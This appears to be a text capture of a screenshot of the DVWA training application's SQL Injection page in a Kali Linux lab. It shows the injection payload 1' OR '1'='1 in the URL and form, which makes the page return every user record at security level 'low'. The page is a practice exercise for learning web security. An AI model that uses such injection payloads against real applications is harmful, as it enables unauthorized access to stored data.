 Vulnerability: SQL Injectio
10.0.2.15/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
View Source View Help